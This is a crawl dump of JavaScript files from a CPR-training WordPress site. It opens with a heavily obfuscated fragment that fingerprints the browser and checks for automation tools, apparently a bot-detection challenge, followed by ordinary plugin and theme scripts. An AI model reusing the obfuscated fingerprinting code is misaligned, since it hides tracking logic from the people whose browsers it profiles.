'\x67\x5e\x56\x53')](_0x17f49b);}continue;case'\x33':var _0x17f49b=_0x9897('0xd8', '\x50\x54\x62\x6b');continue;case'\x34':if(_0x5cd2cc[_0x9897('0xd9', '\x21\x65\x45\x6b')](typeof _0x30beda,_0x9897('0xda', '\x43\x39\x58\x4c'))){_0x17f49b=_0x9897('0xdb', '\x28\x4b\x6d\x55');}else if(_0x5cd2cc[_0x9897('0xdc', '\x6e\x44\x6e\x79')](_0x30beda[_0x9897('0xdd', '\x23\x4b\x72\x4e')]('\x2e')[_0x9897('0xde', '\x39\x73\x55\x29')],0x1)){_0x17f49b=_0x30beda[_0x9897('0xdf', '\x76\x26\x49\x38')]('\x2e')[_0x9897('0xe0', '\x39\x23\x67\x32')]();}continue;}break;}}continue;case'\x32':var _0x446038=[];continue;case'\x33':try{_0x1e2bea=_0x446038[_0x9897('0xe1', '\x23\x4b\x72\x4e')]('\x69');}catch(_0xda1c24){_0x47cd44[_0x47cd44[_0x9897('0x60', '\x44\x50\x4e\x61')]]=_0x5cd2cc[_0x9897('0xe2', '\x43\x55\x6f\x6d')](_0x47dacf,_0x9897('0xe3', '\x35\x63\x34\x44'));break;}continue;case'\x34':try{var _0x4bb1e5=_0x106ce1[_0x9897('0xe4', '\x25\x4c\x40\x6e')][_0x9897('0xe5', '\x36\x76\x66\x25')];if(_0x5cd2cc[_0x9897('0xe6', '\x41\x76\x36\x2a')](_0x4bb1e5,0x0)||_0x5cd2cc[_0x9897('0xe7', '\x41\x76\x36\x2a')](_0x4bb1e5,null)){_0x47cd44[_0x47cd44[_0x9897('0x9e', '\x48\x78\x40\x26')]]=_0x5cd2cc[_0x9897('0xe8', '\x42\x74\x4a\x2a')](_0x47dacf,_0x9897('0xe9', '\x30\x63\x25\x65'));break;}}catch(_0x5be28c){_0x47cd44[_0x47cd44[_0x9897('0xea', '\x5e\x61\x45\x46')]]=_0x5cd2cc[_0x9897('0xeb', '\x42\x45\x45\x73')](_0x47dacf,_0x9897('0xec', '\x5e\x61\x45\x46'));break;}continue;}break;}}catch(_0x1c958f){_0x47cd44[_0x47cd44[_0x9897('0xed', '\x59\x56\x32\x21')]]=_0x5cd2cc[_0x9897('0xee', '\x35\x63\x34\x44')](_0x47dacf,_0x5cd2cc[_0x9897('0xef', '\x77\x5b\x25\x24')](_0x9897('0xf0', '\x44\x78\x6f\x62'),_0x1c958f));}break;case _0x9897('0xf1', '\x36\x76\x66\x25'):if(_0x58e853===_0x9897('0xf2', '\x23\x4b\x72\x4e')){try{var _0x4192b6='';var _0x5e758a=navigator[_0x9897('0xf3', '\x69\x6f\x58\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9897('0xf4', '\x30\x63\x25\x65')](_0x5e758a)){_0x4192b6=_0x9897('0xf5', '\x39\x73\x55\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9897('0xf6', '\x35\x63\x34\x44')](_0x5e758a)){_0x4192b6=_0x9897('0xf7', '\x5e\x61\x45\x46');}else{_0x4192b6=_0x9897('0xf8', '\x44\x50\x4e\x61');}_0x47cd44[_0x47cd44[_0x9897('0xf9', '\x43\x55\x6f\x6d')]]=_0x5cd2cc[_0x9897('0xfa', '\x41\x76\x36\x2a')](_0x47dacf,_0x5cd2cc[_0x9897('0xfb', '\x4a\x68\x67\x71')](_0x5cd2cc[_0x9897('0xfc', '\x39\x23\x67\x32')](_0x58e853,'\x3d'),_0x4192b6));}catch(_0x4f0a1f){_0x47cd44[_0x47cd44[_0x9897('0x8e', '\x43\x39\x58\x4c')]]=_0x5cd2cc[_0x9897('0xfd', '\x69\x6f\x58\x65')](_0x47dacf,_0x5cd2cc[_0x9897('0xfe', '\x26\x39\x6f\x6e')](_0x58e853+_0x9897('0xff', '\x77\x64\x77\x6c'),_0x4f0a1f[_0x9897('0x100', '\x53\x6f\x69\x6f')]()));}}break;}_0x5cd2cc[_0x9897('0x101', '\x42\x45\x45\x73')](_0x4894a9);}continue;case'\x31':var _0x47cd44=new Array();continue;case'\x32':var _0x4b40db=_0x51c9bc[_0x9897('0x102', '\x39\x23\x67\x32')](0x0,0x1);continue;case'\x33':return _0x47cd44[_0x9897('0x103', '\x42\x45\x45\x73')]();continue;case'\x34':var _0xcf3ee8='';continue;case'\x35':var _0x5b7b65=_0x51c9bc[_0x9897('0x102', '\x39\x23\x67\x32')](0x1);continue;case'\x36':var _0x51c9bc=_0x9897('0x104', '\x62\x5b\x4d\x73');continue;}break;}}var _0x35a3ad=[[_0x9897('0x105', '\x28\x4b\x6d\x55'),_0x9897('0x106', '\x53\x6f\x69\x6f'),function(){return navigator;}],[_0x9897('0x107', '\x35\x78\x68\x30'),_0x9897('0x108', '\x28\x44\x63\x72'),function(){return navigator[_0x9897('0x109', '\x24\x79\x6a\x55')];}],[_0x9897('0x10a', '\x5e\x61\x45\x46'),_0x9897('0x10b', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x10c', '\x4e\x4a\x4e\x4f')];}],[_0x9897('0x10d', '\x25\x4c\x40\x6e'),_0x9897('0x10e', '\x77\x64\x77\x6c'),function(){return _0x3de874[_0x9897('0x10f', '\x66\x62\x45\x70')](navigator[_0x9897('0x110', '\x67\x5e\x56\x53')][_0x9897('0x60', '\x44\x50\x4e\x61')],0x0);}],[_0x9897('0x111', '\x28\x44\x63\x72'),_0x9897('0x10b', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x112', '\x5e\x61\x45\x46')];}],[_0x9897('0x113', '\x39\x23\x67\x32'),_0x9897('0x10b', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x114', '\x42\x66\x37\x25')];}],[_0x9897('0x115', '\x77\x64\x77\x6c'),_0x9897('0x116', '\x25\x4c\x40\x6e'),function(){}],[_0x9897('0x117', '\x35\x78\x68\x30'),_0x9897('0x118', '\x66\x62\x45\x70'),function(){var _0x2b2efd=ActiveXObject;return _0x2b2efd;}],[_0x9897('0x119', '\x77\x64\x77\x6c'),_0x9897('0x11a', '\x56\x39\x25\x46'),function(){var _0xfe7a00=webkitURL;return _0xfe7a00;}],[_0x9897('0x11b', '\x53\x6f\x69\x6f'),_0x9897('0x11c', '\x54\x76\x5b\x75'),function(){var _0x1c3220=_phantom;return _0x1c3220;}],[_0x9897('0x11d', '\x43\x39\x58\x4c'),_0x9897('0x118', '\x66\x62\x45\x70'),function(){var _0x35fb0e=callPhantom;return _0x35fb0e;}],[_0x9897('0x11e', '\x26\x39\x6f\x6e'),_0x9897('0x11f', '\x44\x78\x6f\x62'),function(){var _0x3dbfb9=chrome;return _0x3dbfb9;}],[_0x9897('0x120', '\x59\x56\x32\x21'),_0x9897('0x121', '\x42\x66\x37\x25'),function(){var _0xe10324=yandex;return _0xe10324;}],[_0x9897('0x122', '\x6e\x44\x6e\x79'),_0x9897('0x123', '\x43\x39\x58\x4c'),function(){var _0x2ce312=opera;return _0x2ce312;}],[_0x9897('0x124', '\x4f\x71\x4c\x58'),_0x9897('0x125', '\x25\x4c\x40\x6e'),function(){var _0x48ff73=opr;return _0x48ff73;}],[_0x9897('0x126', '\x35\x63\x34\x44'),_0x9897('0x127', '\x36\x76\x66\x25'),function(){var _0x56a9e4=safari;return _0x56a9e4;}],[_0x9897('0x128', '\x30\x56\x43\x54'),_0x9897('0x106', '\x53\x6f\x69\x6f'),function(){var _0x31accf=awesomium;return _0x31accf;}],[_0x9897('0x129', '\x77\x5b\x25\x24'),_0x9897('0x12a', '\x79\x33\x58\x21'),function(){var _0xcd2c1b=puffinDevice;return _0xcd2c1b;}],[_0x9897('0x12b', '\x6a\x41\x39\x64'),_0x9897('0x12c', '\x75\x51\x42\x31'),function(){var _0x139d9c=__nightmare;return _0x139d9c;}],[_0x9897('0x12d', '\x21\x65\x45\x6b'),_0x9897('0x12e', '\x67\x5e\x56\x53'),function(){var _0x416085=domAutomation;return _0x416085;}],[_0x9897('0x12f', '\x30\x63\x25\x65'),_0x9897('0x130', '\x62\x5b\x4d\x73'),function(){var _0x4dfa3d=domAutomationController;return _0x4dfa3d;}],[_0x9897('0x131', '\x24\x79\x6a\x55'),_0x9897('0x132', '\x30\x56\x43\x54'),function(){var _0x571e4a=_Selenium_IDE_Recorder;return _0x571e4a;}],[_0x9897('0x133', '\x37\x6b\x61\x71'),_0x9897('0x134', '\x44\x50\x4e\x61'),function(){return document[_0x9897('0x135', '\x43\x39\x58\x4c')];}],[_0x9897('0x136', '\x50\x33\x39\x74'),_0x9897('0x137', '\x23\x4b\x72\x4e'),function(){return document[_0x9897('0x138', '\x30\x63\x25\x65')];}],[_0x9897('0x139', '\x44\x50\x4e\x61'),_0x9897('0x13a', '\x48\x78\x40\x26'),function(){return process[_0x9897('0x13b', '\x21\x65\x45\x6b')];}],[_0x9897('0x13c', '\x35\x63\x34\x44'),_0x9897('0x13d', '\x39\x73\x55\x29'),function(){return global[_0x9897('0x13e', '\x23\x4b\x72\x4e')];}],[_0x9897('0x13f', '\x28\x44\x63\x72'),_0x9897('0x106', '\x53\x6f\x69\x6f'),function(){return global[_0x9897('0x140', '\x58\x75\x6d\x71')];}],[_0x9897('0x141', '\x53\x6f\x69\x6f'),_0x9897('0x142', '\x4a\x68\x67\x71'),function(){return WebAssembly;}],[_0x9897('0x143', '\x5e\x61\x45\x46'),_0x9897('0x12c', '\x75\x51\x42\x31'),function(){return _0x3de874[_0x9897('0x144', '\x24\x79\x6a\x55')](require,'\x66\x73');}],[_0x9897('0x145', '\x35\x78\x68\x30'),_0x9897('0x146', '\x30\x56\x43\x54'),function(){return _0x3de874[_0x9897('0x147', '\x4f\x71\x4c\x58')](globalThis,global);}],[_0x9897('0x148', '\x62\x5b\x4d\x73'),_0x9897('0x149', '\x39\x73\x55\x29'),function(){return window[_0x9897('0x14a', '\x50\x33\x39\x74')]();}],[_0x9897('0x14b', '\x73\x4e\x26\x34'),_0x9897('0x14c', '\x24\x79\x6a\x55'),function(){return navigator[_0x9897('0x14d', '\x36\x76\x66\x25')];}],[_0x9897('0x14e', '\x24\x79\x6a\x55'),_0x9897('0x12c', '\x75\x51\x42\x31'),function(){return navigator[_0x9897('0x14f', '\x6e\x44\x6e\x79')];}],[_0x9897('0x150', '\x21\x65\x45\x6b'),_0x9897('0x127', '\x36\x76\x66\x25'),function(){return navigator[_0x9897('0x151', '\x67\x5e\x56\x53')];}],[_0x9897('0x152', '\x21\x65\x45\x6b'),_0x9897('0x153', '\x35\x78\x68\x30'),function(){return _0x3de874[_0x9897('0x154', '\x5e\x61\x45\x46')](navigator[_0x9897('0x155', '\x56\x39\x25\x46')],'\x43');}],[_0x9897('0x156', '\x54\x76\x5b\x75'),_0x9897('0x157', '\x44\x50\x4e\x61'),function(){window[_0x9897('0x158', '\x39\x23\x67\x32')]=Object[_0x9897('0x159', '\x58\x75\x6d\x71')](window);return window[_0x9897('0x15a', '\x23\x4b\x72\x4e')][_0x9897('0x8e', '\x43\x39\x58\x4c')];}],[_0x9897('0x15b', '\x4e\x4a\x4e\x4f'),_0x9897('0x15c', '\x56\x39\x25\x46'),function(){return window[_0x9897('0x15d', '\x77\x5b\x25\x24')]==0x0;}],[_0x9897('0x15e', '\x42\x66\x37\x25'),_0x9897('0x15f', '\x76\x26\x49\x38'),function(){return _0x3de874[_0x9897('0x160', '\x53\x6f\x69\x6f')](window[_0x9897('0x161', '\x50\x54\x62\x6b')],0x0);}],[_0x9897('0x162', '\x42\x74\x4a\x2a'),_0x9897('0x163', '\x59\x56\x32\x21'),function(){return window[_0x9897('0x164', '\x76\x26\x49\x38')];}],[_0x9897('0x165', '\x26\x39\x6f\x6e'),_0x9897('0x166', '\x42\x45\x45\x73'),function(){return window[_0x9897('0x167', '\x50\x33\x39\x74')][_0x9897('0x168', '\x62\x5b\x4d\x73')]();}],[_0x9897('0x169', '\x67\x5e\x56\x53'),_0x9897('0x16a', '\x43\x39\x58\x4c'),function(){return Boolean(_0x3de874[_0x9897('0x16b', '\x28\x44\x63\x72')](typeof process,_0x9897('0x16c', '\x28\x4b\x6d\x55'))&&process[_0x9897('0x16d', '\x76\x26\x49\x38')]&&process[_0x9897('0x16e', '\x6e\x44\x6e\x79')][_0x9897('0x16f', '\x30\x25\x63\x74')]);}],[_0x9897('0x170', '\x6e\x44\x6e\x79'),_0x9897('0x171', '\x59\x56\x32\x21'),function(){return document[_0x9897('0x172', '\x79\x33\x58\x21')];}],[_0x9897('0x173', '\x77\x64\x77\x6c'),_0x9897('0x174', '\x66\x62\x45\x70'),function(){return eval[_0x9897('0x175', '\x24\x79\x6a\x55')]()[_0x9897('0x78', '\x41\x76\x36\x2a')];}],[_0x9897('0x176', '\x67\x5e\x56\x53'),_0x9897('0x10b', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x177', '\x28\x44\x63\x72')][_0x9897('0x178', '\x54\x76\x5b\x75')];}],[_0x9897('0x179', '\x42\x66\x37\x25'),_0x9897('0x17a', '\x4f\x71\x4c\x58'),function(){return deviceType;}],[_0x9897('0x17b', '\x5e\x61\x45\x46'),_0x9897('0x157', '\x44\x50\x4e\x61'),function(){return screen[_0x9897('0x17c', '\x23\x62\x52\x39')];}],[_0x9897('0x17d', '\x59\x56\x32\x21'),_0x9897('0x17e', '\x23\x4b\x72\x4e'),function(){return screen[_0x9897('0x17f', '\x79\x33\x58\x21')];}],[_0x9897('0x180', '\x73\x4e\x26\x34'),_0x9897('0x14c', '\x24\x79\x6a\x55'),function(){var _0x214516=eoapi;return _0x214516;}],[_0x9897('0x181', '\x36\x76\x66\x25'),_0x9897('0x14c', '\x24\x79\x6a\x55'),function(){var _0x349913=eoapi_VerifyThis;return _0x349913;}],[_0x9897('0x182', '\x21\x65\x45\x6b'),_0x9897('0x14c', '\x24\x79\x6a\x55'),function(){var _0x33ecdc=eoapi_extInvoke;return _0x33ecdc;}],[_0x9897('0x183', '\x28\x44\x63\x72'),_0x9897('0x184', '\x46\x4e\x5b\x56'),function(){var _0x397919=eoWebBrowserDispatcher;return _0x397919;}],[_0x9897('0x185', '\x50\x33\x39\x74'),_0x9897('0x14c', '\x24\x79\x6a\x55'),function(){return window[_0x9897('0x186', '\x53\x6f\x69\x6f')];}],[_0x9897('0x187', '\x24\x79\x6a\x55'),_0x9897('0x188', '\x73\x4e\x26\x34'),function(){return _0x3de874[_0x9897('0x189', '\x77\x5b\x25\x24')](navigator[_0x9897('0x18a', '\x4e\x4a\x4e\x4f')][_0x9897('0xe5', '\x36\x76\x66\x25')],0x2);}],[_0x9897('0x18b', '\x42\x74\x4a\x2a'),_0x9897('0x18c', '\x35\x63\x34\x44'),function(){return navigator[_0x9897('0x18d', '\x28\x44\x63\x72')][_0x9897('0x18e', '\x77\x5b\x25\x24')]==0x2;}],[_0x9897('0x18f', '\x30\x63\x25\x65'),_0x9897('0x190', '\x23\x62\x52\x39'),function(){return window[_0x9897('0x191', '\x36\x76\x66\x25')];}],[_0x9897('0x192', '\x76\x26\x49\x38'),_0x9897('0x193', '\x54\x76\x5b\x75'),function(){return navigator[_0x9897('0x194', '\x67\x5e\x56\x53')][_0x9897('0x195', '\x4e\x4a\x4e\x4f')][0x0][_0x9897('0x196', '\x54\x76\x5b\x75')];}],[_0x9897('0x197', '\x4a\x68\x67\x71'),_0x9897('0x146', '\x30\x56\x43\x54'),function(){return navigator[_0x9897('0x198', '\x5e\x61\x45\x46')][_0x9897('0x199', '\x69\x6f\x58\x65')][0x1][_0x9897('0x19a', '\x59\x56\x32\x21')];}],[_0x9897('0x19b', '\x6e\x44\x6e\x79'),_0x9897('0x19c', '\x39\x23\x67\x32'),function(){return navigator[_0x9897('0x19d', '\x28\x44\x63\x72')][_0x9897('0x19e', '\x25\x4c\x40\x6e')][0x2][_0x9897('0x19f', '\x4f\x71\x4c\x58')];}],[_0x9897('0x1a0', '\x5e\x61\x45\x46'),_0x9897('0x1a1', '\x77\x64\x77\x6c'),function(){return navigator[_0x9897('0x1a2', '\x23\x4b\x72\x4e')][_0x9897('0x1a3', '\x56\x39\x25\x46')];}],[_0x9897('0x1a4', '\x76\x26\x49\x38'),_0x9897('0x130', '\x62\x5b\x4d\x73'),function(){return navigator[_0x9897('0x1a5', '\x28\x4b\x6d\x55')];}],[_0x9897('0x1a6', '\x54\x76\x5b\x75'),_0x9897('0x1a7', '\x75\x51\x42\x31'),function(){return navigator[_0x9897('0x1a8', '\x36\x76\x66\x25')][_0x9897('0x1a9', '\x44\x78\x6f\x62')];}],[_0x9897('0x1aa', '\x79\x33\x58\x21'),_0x9897('0x1ab', '\x30\x25\x63\x74'),function(){return navigator[_0x9897('0x1ac', '\x77\x64\x77\x6c')][_0x9897('0x1ad', '\x37\x6b\x61\x71')];}]];try{var _0x4ebae7=_0x9897('0x1ae', '\x30\x63\x25\x65')[_0x9897('0x1af', '\x28\x44\x63\x72')]('\x7c'),_0x4b09c4=0x0;while(!![]){switch(_0x4ebae7[_0x4b09c4++]){case'\x30':var _0x27ff68=_0x5bdc73[_0x9897('0x1b0', '\x66\x62\x45\x70')](function(_0xd6e748){return _0x3de874[_0x9897('0x1b1', '\x21\x65\x45\x6b')](_0x5bdc73[_0xd6e748],_0x3c1937)?'':_0x411c15[_0xd6e748];})[_0x9897('0x1b2', '\x30\x63\x25\x65')]('');continue;case'\x31':if(!_0x4197ab[_0x9897('0x1b3', '\x44\x78\x6f\x62')])_0x4197ab[_0x9897('0x1b3', '\x44\x78\x6f\x62')]=_0x2b394c;continue;case'\x32':_0x3de874[_0x9897('0x1b4', '\x4e\x4a\x4e\x4f')](_0x4894a9);continue;case'\x33':var _0x1f575d=[];continue;case'\x34':var _0x530ebb=_0x5bdc73[_0x9897('0x7a', '\x30\x25\x63\x74')](function(_0x575730){return _0x3de874[_0x9897('0x1b5', '\x62\x5b\x4d\x73')](_0x5bdc73[_0x575730],_0x3c1937)?_0x411c15[_0x575730]:'';})[_0x9897('0x1b6', '\x56\x39\x25\x46')]('');continue;case'\x35':var _0x13d294=_0x1f575d[_0x9897('0x1b7', '\x21\x65\x45\x6b')](function(_0x8d2116){return _0x3de874[_0x9897('0x1b8', '\x69\x6f\x58\x65')](_0x3de874[_0x9897('0x1b9', '\x54\x76\x5b\x75')](_0x8d2116,_0x3c1937),_0x192da6)?_0x27ff68[_0x3de874[_0x9897('0x1ba', '\x4f\x71\x4c\x58')](_0x8d2116,_0x3c1937)]:_0x530ebb[_0x3de874[_0x9897('0x1bb', '\x30\x63\x25\x65')](_0x8d2116/_0x3c1937,_0x192da6)];})[_0x9897('0x75', '\x28\x4b\x6d\x55')]('');continue;case'\x36':for(var _0xa64eca=0x0;_0x3de874[_0x9897('0x1bc', '\x50\x33\x39\x74')](_0xa64eca,_0x411c15[_0x9897('0xde', '\x39\x73\x55\x29')]);_0xa64eca++){_0x5bdc73[_0x9897('0x1bd', '\x5e\x61\x45\x46')](_0xa64eca);}continue;case'\x37':_0x479550[_0x9897('0x1be', '\x30\x63\x25\x65')](_0x9897('0x1bf', '\x6a\x41\x39\x64'))[_0x9897('0x1c0', '\x56\x39\x25\x46')]=_0x3de874[_0x9897('0x1c1', '\x42\x74\x4a\x2a')](_0x9897('0x1c2', '\x26\x39\x6f\x6e'),_0x4197ab[_0x9897('0x1c3', '\x44\x78\x6f\x62')][_0x9897('0x1c4', '\x24\x79\x6a\x55')]());continue;case'\x38':var _0x3c1937=0x2;continue;case'\x39':if(_0x5285b9){_0x35a3ad[_0x9897('0x1c5', '\x46\x4e\x5b\x56')]([_0x5285b9,_0x9897('0x1c6', '\x25\x4c\x40\x6e')]);_0x3de874[_0x9897('0x1c7', '\x23\x4b\x72\x4e')](_0x167f24,_0x3de874[_0x9897('0x1c8', '\x43\x39\x58\x4c')](_0x470779,_0x35a3ad));}continue;case'\x31\x30':_0x35a3ad[_0x9897('0x1c9', '\x23\x4b\x72\x4e')]([_0x3de874[_0x9897('0x1ca', '\x59\x56\x32\x21')](_0x3de874[_0x9897('0x1cb', '\x23\x62\x52\x39')](_0x3de874[_0x9897('0x1cc', '\x4f\x71\x4c\x58')]('\x27',_0x1a489a),'\x27'),_0x9897('0x1cd', '\x25\x4c\x40\x6e')),_0x9897('0x1ce', '\x50\x33\x39\x74'),function(){return _0x1a489a[_0x9897('0x1cf', '\x30\x63\x25\x65')]();}]);continue;case'\x31\x31':if(_0x590d85){try{_0xa0bc8e[_0x9897('0x1d0', '\x75\x51\x42\x31')]=_0x3de874[_0x9897('0x1d1', '\x44\x50\x4e\x61')](_0x38ffca,_0x590d85);}catch(_0x46b5b0){}}continue;case'\x31\x32':var _0x411c15=_0x9897('0x1d2', '\x35\x63\x34\x44');continue;case'\x31\x33':var _0x5bdc73=[];continue;case'\x31\x34':var _0x192da6=0x0;continue;case'\x31\x35':_0x167f24(_0x3de874[_0x9897('0x1d3', '\x44\x78\x6f\x62')](_0x470779,_0x35a3ad));continue;case'\x31\x36':var _0x1a489a=_0x9897('0x1d4', '\x43\x39\x58\x4c');continue;case'\x31\x37':for(var _0x2db62c=0x0;_0x3de874[_0x9897('0x1d5', '\x24\x79\x6a\x55')](_0x2db62c,_0x27ff68[_0x9897('0x1d6', '\x53\x6f\x69\x6f')]+_0x530ebb[_0x9897('0xd0', '\x35\x63\x34\x44')]);_0x2db62c++){_0x1f575d[_0x9897('0x1d7', '\x59\x56\x32\x21')](_0x2db62c);}continue;}break;}}catch(_0xdd8918){_0x479550[_0x9897('0x1d8', '\x23\x4b\x72\x4e')](_0x9897('0x1d9', '\x4e\x4a\x4e\x4f'))[_0x9897('0x1da', '\x73\x4e\x26\x34')]=_0x9897('0x1db', '\x69\x6f\x58\x65')+_0x4197ab[_0x9897('0x1dc', '\x23\x4b\x72\x4e')](_0xdd8918[_0x9897('0x1dd', '\x77\x5b\x25\x24')]);}finally{if(_0x590d85)_0xa0bc8e[_0x9897('0x1de', '\x79\x33\x58\x21')]=_0x590d85;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/plugins/event-espresso/scripts/pagination.js?ver=3.1.37.3.P
body_size: 67
content:
$jaer=jQuery.noConflict();jQuery(document).ready(function($jaer){$jaer('#event_wrapper').on('click','.event_paginate',function(event){event.preventDefault();var data=$jaer('#event_search_code').attr('data');var current_page=$jaer(this).attr('current_page');data="action=events_pagination&current_page="+current_page+"&"+data;$jaer('#event_content').html("<div class='ajx_loading'>&nbsp</div>");$jaer.ajax({type:"POST",url:ee_pagination.ajaxurl,data:data,dataType:'html',success:function(response){$jaer('#event_wrapper').html(response);}});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0
body_size: 465
content:
(function($){$.fn.tmStickUp=function(options){var getOptions={correctionSelector:$('.correctionSelector'),listenSelector:$('.listenSelector'),active:false,pseudo:true}
$.extend(getOptions,options);var
_this=$(this),_window=$(window),_document=$(document),thisOffsetTop=0,thisOuterHeight=0,thisMarginTop=0,thisPaddingTop=0,documentScroll=0,pseudoBlock,lastScrollValue=0,scrollDir='',tmpScrolled;if(_this.length!=0){init();}
function init(){thisOffsetTop=parseInt(_this.offset().top);thisMarginTop=parseInt(_this.css("margin-top"));thisOuterHeight=parseInt(_this.outerHeight(true));if(getOptions.pseudo){$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);pseudoBlock=$('.pseudoStickyBlock');pseudoBlock.css({"position":"relative","display":"block"});}
if(getOptions.active){addEventsFunction();}}
function addEventsFunction(){_document.on('scroll',function(){tmpScrolled=$(this).scrollTop();if(tmpScrolled>lastScrollValue){scrollDir='down';}else{scrollDir='up';}
lastScrollValue=tmpScrolled;if(getOptions.correctionSelector.length!=0){correctionValue=getOptions.correctionSelector.outerHeight(true);}else{correctionValue=0;}
documentScroll=parseInt(_window.scrollTop());if(thisOffsetTop-correctionValue<documentScroll){_this.addClass('isStuck');getOptions.listenSelector.addClass('isStuck');if(getOptions.pseudo){_this.css({position:"fixed",top:correctionValue});pseudoBlock.css({"height":thisOuterHeight});}else{_this.css({position:"fixed",top:correctionValue});}}else{_this.removeClass('isStuck');getOptions.listenSelector.removeClass('isStuck');if(getOptions.pseudo){_this.css({position:"relative",top:0});pseudoBlock.css({"height":0});}else{_this.css({position:"absolute",top:0});}}}).trigger('scroll');_document.on("resize",function(){if(_this.hasClass('isStuck')){if(thisOffsetTop!=parseInt(pseudoBlock.offset().top))thisOffsetTop=parseInt(pseudoBlock.offset().top);}else{if(thisOffsetTop!=parseInt(_this.offset().top))thisOffsetTop=parseInt(_this.offset().top);}})}}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/js/custom-js.js?ver=6.9
body_size: 191
content:

jQuery(document).ready(function(){
  var galleryThumbs = new Swiper('.gallery-thumbs', {
	effect: 'coverflow',
	grabCursor: true,
	centeredSlides: true,
	slidesPerView: '2',
	// coverflowEffect: {
	//   rotate: 50,
	//   stretch: 0,
	//   depth: 100,
	//   modifier: 1,
	//   slideShadows : true,
	// },
	
	coverflowEffect: {
        rotate: 0,
        stretch: 0,
        depth: 50,
        modifier: 6,
        slideShadows : false,
	  },
	  
  });
  
  
var galleryTop = new Swiper('.swiper-container.testimonial', {
	speed: 500,
	spaceBetween: 50,
	autoplay: {
	  delay: 1000,
	  disableOnInteraction: false,
	},
	direction: 'vertical',
	pagination: {
	  clickable: true,
	  el: '.swiper-pagination',
	  type: 'bullets',
	},
	thumbs: {
		swiper: galleryThumbs
	  }
  });    
})


--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/plugins/event-espresso/scripts/reCopy.js?ver=1.1.0
body_size: 313
content:
(function($){$.fn.relCopy=function(options){var settings=jQuery.extend({excludeSelector:".exclude",emptySelector:".empty",copyClass:"copy",append:'',clearInputs:true,limit:0},options);settings.limit=parseInt(settings.limit);this.each(function(){$(this).click(function(){var rel=$(this).attr('rel');var counter=$(rel).length;if(settings.limit!=0&&counter>=settings.limit){return false;};var master=$(rel+":first");var parent=$(master).parent();var clone=$(master).clone(true).addClass(settings.copyClass+counter).append(settings.append);if(settings.excludeSelector){$(clone).find(settings.excludeSelector).remove();};if(settings.emptySelector){$(clone).find(settings.emptySelector).empty();};if($(clone).attr('id')){var newid=$(clone).attr('id')+(counter+1);$(clone).attr('id',newid);};$(clone).find('[id]').each(function(){var newid=$(this).attr('id')+(counter+1);$(this).attr('id',newid);});if(settings.clearInputs){$(clone).find(':input').each(function(){var type=$(this).attr('type');switch(type)
{case"button":break;case"reset":break;case"submit":break;case"checkbox":$(this).attr('checked','');break;default:$(this).val("");}});};$(parent).find(rel+':last').after(clone);return false;});});return this;};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/plugins/event-espresso/scripts/validation.js?ver=3.1.37.3.P
body_size: -126
content:
$jaer=jQuery.noConflict();jQuery(document).ready(function($jaer){jQuery(function(){jQuery('#registration_form').validate();});});